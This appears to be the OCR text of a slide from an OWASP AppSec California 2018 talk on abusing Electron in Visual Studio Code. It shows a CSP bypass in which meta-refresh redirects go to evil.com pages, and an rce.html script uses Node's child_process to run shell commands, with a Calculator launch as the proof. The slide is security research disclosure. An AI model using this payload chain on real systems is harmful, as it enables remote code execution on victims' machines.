 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
## Abusing Electron: Visual Studio Code
CSP Bypass!
Windows (SMB url):
<meta http-equiv="refresh" content="1; url=http://evil.com/rce_win.html">
macOS:
<meta http-equiv="refresh" content="1; url= http://evil.com/rce.html">
rce.html:
<script>
document.write(top.require('child_process').execSync('ls; open -a Calculator'))
</script>
OWASP
Open Web Application
Security Project
Matt Austin
Director of Security Research
Contrast Security
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House